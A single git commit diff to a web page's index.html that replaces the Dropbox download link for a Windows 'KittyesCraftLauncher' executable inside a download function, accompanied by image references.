



==== commit b2cf25e1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -637,7 +637,7 @@
 function downloadWindows() {
   sendLog("download");
   window.location.href =
-    "https://www.dropbox.com/scl/fi/nfsvae8dvrk93od7r2aob/KittyesCraftLauncher-Setup.exe?rlkey=vrpilzch1s1ljmlvnacfnzz2e&st=4s1vwwju&dl=1";
+    "https://www.dropbox.com/scl/fi/jjux8gre7zvup1v1orwg4/KittyesCraftLauncher.exe?rlkey=b8n0ty3uof4ffz4tb77f2x4d1&st=l3u6pi7u&dl=1";
 }
 </script>
 


